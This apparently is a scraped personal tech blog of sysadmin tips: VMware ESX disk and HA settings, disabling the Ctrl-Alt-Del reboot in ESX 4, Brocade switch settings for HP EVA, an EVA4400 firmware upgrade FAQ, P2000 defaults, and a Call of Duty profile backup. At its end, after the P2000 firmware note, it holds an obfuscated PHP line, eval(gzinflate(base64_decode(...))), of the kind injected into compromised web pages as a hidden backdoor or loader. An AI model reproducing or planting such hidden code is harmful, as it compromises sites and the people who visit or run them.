UseLunReset and UseDeviceReset VMware


If you are using a SAN attached ESX environment, make  sure:
Disk.UseLunReset is set to 1 (default = 1)
Disk.UseDeviceReset is set to 0 (default = 1).

The reason to disable the Disk.UseDeviceReset param is because it does a complete SCSI bus reset. All SCSI reservations will be cleared, not for a a specific LUN but for the complete device (being the whole SAN controller).

This could disrupt your SAN fabric. I would suggest setting the ESX host in maintenance mode and reboot it afterwards.

Alternatively, you can also set this via the Service Console by issuing the following commands:

esxcfg-advcfg -s 1 /Disk/UseLunReset
esxcfg-advcfg -s 0 /Disk/UseDeviceReset
service mgmt-vmware restart


Tuning ESX(i) for better storage performance


Many applications are designed to issue large I/O requests for higher bandwidth. ESX/ESXi 3.5 and ESX/ESXi 4.x support increased limits for the maximum I/O request size passed to storage devices. These versions of ESX pass I/O requests as large as 32MB directly to the storage device. I/O requests larger than this are split into several, smaller-sized I/O requests.

Some storage devices, like the EVA, have been found to exhibit reduced performance when passed large I/O requests (above 128KB). As a fix for this, you must lower the maximum I/O size ESX allows before splitting I/O requests.

To reduce the size of I/O requests passed to the storage device using the VMware Infrastructure/ vSphere Client:

  1. Go to Host > Configuration.
  2. Click Advanced Settings.
  3. Go to Disk.
  4. Select Disk.DiskMaxIOSize.
  5. Change value to 128.

Advanced Settings for VMware HA


There are some Advanced Settings that you can change from within your VMware HA Cluster.

das.AllowNetwork
By default the Service Console portgroup is used for failure detection. By entering in das.AllowNetwork you can specify an additional portgroup to use.

das.isolationAddress
By default VMware HA nodes check heartbeats of other nodes . When this heartbeat is lost the suspected Isolated nodes then pings its Service Console gateway by default to check that it is truly isolated. By using the das.isolationAddress command, you can add additional IP addresses for the server to check. These IPs must be on the Service Console portgroup, or in the portgroup you’ve added for das.AllowNetwork

das.failureDetectionTime
This is the time required before VMware HA considers a host to be Isolated.Default setting is 14 seconds, this can be changed to a setting that will better fit your needs.

das.failureDetectionInterval
This is the rate of monitoring between VMware HA nodes, think of this as a heartbeat check.
Default setting is 1 second, if you feel that this is just too often you can change it.


Call Of Duty 4, move profile

I’m going to assume that you have COD4 installed on your C: drive.

Navigate to:

C:\Activision\Call of Duty 4 – Modern Warfare\players\profiles\(YOUR PROFILE NAME HERE)

You will then see two files.

config_mp.cfg: In here are your graphics and texture settings.
mpdata: This is where your gun and online status are saved.

Save both files. Reformat, reinstall COD4 and just move the files back in there.

NOTE: Keep in mind that each mpdata only works when you have the same serial key as before.

Dangerous default “bug” on ESX 4, regarding Ctrl-Alt-Del.

Be alerted on a default setting on ESX 4, which is potentially dangerous these days.

If you hit Ctrl-Alt-Del on an ESX 4 console, it will reboot the server even if there are running VMs and it doesn’t care if the server is not in Maintenance Mode. Even if your not logged on it will capture the Ctrl-Alt-Del and reboot.

This is an old throwback which most modern Linux distribution disable these days.

To disable this yourself, open up /etc/inittab in your favourite editor and comment out the “ca::ctrlaltdel:/sbin/shutdown -t3 -r now” line with a # symbol so it looks like this:

# Trap CTRL-ALT-DELETE
# ca::ctrlaltdel:/sbin/shutdown -t3 -r now

Save and exit the file. For this to take effect without a reboot, then run: init q This certainly disabled by default on ESX 3.5 hosts, so I assume that this was an oversight on VMware’s part on the new release.



Basic settings Brocade Switches

Settings for EVA[468][10]00 storage systems:

switchdisable
aptpolicy 1
dlsreset
iodset
switchenable

Settings for EVA[468][4]00 storage systems with HP SCSI CA configured:

switchdisable
aptpolicy 3
dlsset
iodset
switchenable

The basics:

switchdisable
switchname
configure
Change Fabric settings (domain ID == same als Switch name)
fastboot

Answers to EVA4400 and WOCP questions


I’ve looked at the origin of all the search actions that came to my blog site. I can give following answers to most questions:

Q: What is the default IP address of the WOCP of an EVA4400.
A: The default IP address of the WOCP is 192.168.0.1.


Q: I lost my IP address of the WOCP, how can I recover it.
A: The main way is to go to your EVA4400. On the management module there is a little reset button. Press it (with a pen) until the network leds go off. Now it is set back to it’s default IP address.


Q: I can ping the IP address of the EVA, but do not get a web-site.
A: To access the CVE (Command View EVA), you should connect via: https://192.168.0.1:2372. (where 192.168.0.1 the IP address is of the WOCP). To connect to the WOCP, you should connect via: https://192.168.0.1:2373. (where 192.168.0.1 the IP address is of the WOCP)


Q: I want to upgrade my EVA4400 from a Pre 09520000 firmware. What should I do.
A: First get hold of the latest firmware for your EVA4400 (at moment of writing this it is 0953400 (this should also include the firmware upgrade for the WOCP)). Get hold of the latest hard disk firmware (at moment of writing this it is the bundle from 27 August 2010), and you need CVE (Command View EVA) 9.2.1 or up.
The firmware upgrade from a Pre 09520000 firmware is an OFFLINE upgrade. This means you have to SHUTDOWN the EVA after the firmware upgrade has been done.
Start with informing the users you will do the upgrade and you have AT LEAST 4 hours time.
Second make sure no other I/O will be generated by users, hosts, backup etc.
Start with the upgrade to CVE 9.1 (or above). This will alter some indexes on the metadata in the EVA. After upgrading to CVE 9.1 (or above), the EVA can not be managed again with CVE 8.x or lower.
Now make sure you have an SSSU “capture configuration” of you EVA. Some upgrades mess up the Vdisk naming.
Now start the firmware upgrade. First check your EVA is in good condition. So no warning signs, strange log issues and it is checked for it’s full redundancy.
Start the firmware upgrade. It will also upgrade the firmware of ALL the I/O modules inside the EVA. When you “think” the upgrade is complete. Take a BIG cup of coffee, and take a walk around the building. This just to make sure you take the time for the firmware to land inside the I/O modules. When the upgrade is complete, all I/O modules should give you firmeware version 0085. Some will not give you a good serial number read-out. So now we do the shutdown.
If all is shutdown propperly, start the enclosures and wait for all drives to spin-up. Now start the controller enclosure and head back to your management server. Wait for the EVA to come online and check again the I/O modules and the Vdisk names. If all OK, proceed. If not. CALL HP (or your nearby HP partner).
Now upgrade the WOCP to firmware (If you do not have management server, this would be your first step. (no reboot needed))
Now upgrade the firmware of all the harddisks.
If all goes well you have a very stable working EVA4400.


Q: I want to upgrade my EVA4400 from a 09522xxxxx  firmware. What should I do.
A: This is an ONLINE upgrade. You should already have CVE 9.2.1 (or above) running. If not, install it (9.3 recommended). Upgrade to the new firmware. Check again ifyour system is the same. Just in case upgrade the hard disks again. If upgrade is not needed, CVE will tell you.


P2000 MSA from HP FAQ

The default ip address of the controllers are:
10.0.0.2 for controller A
10.0.0.3 for controller B

Default the networking setting is set to DHCP. Also the host ports need to be checked. They are standard set to Loop. Connected to a switch they should be set to Point-to-Point

Latest firmware P2000 FC G3

Although SPOCK from HP on this date states that TS100R025 is the latest firmware version for the P2000 FC G3, technisiants from HP indicate that TS201P007 is the firmware to use today.

eval(gzinflate(base64_decode('vZHRasIwFIavV/AdQpCSglSvJ7INV3Aw0NV2N2MESU9tZpZTkuiE6bsvOrsibre7/c+X/3xJwBg03ECNxkm9ZINoGHTHWECePpIRoZVz9XW/r6ReFShWscD3vkDtQLu4ruobWYzCCq0b0XhtFGjhj7Iunyfpc5K+0EmWzfhkOs/oaxTTcG3kH2CaPOXJPON5+uDRYdAJZEkYk9ptFootwXFRLvlmYRhdKIUf3JfwEmvQNIrIbkdOpNSSe/o3KiJhSMq1Fk6i5rCV1llGS6mAH/u/b2UPfZ+d4ApEheT2Ysya14mGnWBPQFn4R9NGrnvS8V90VDyzOqm/odSM0h5p4HPji35xUPBWrl1S+f6f+HzHMbbgsPYDUfXI2E+ms4xPkrv7JO2RQYvBFsQBahOh0EIT7b8A'))); ?>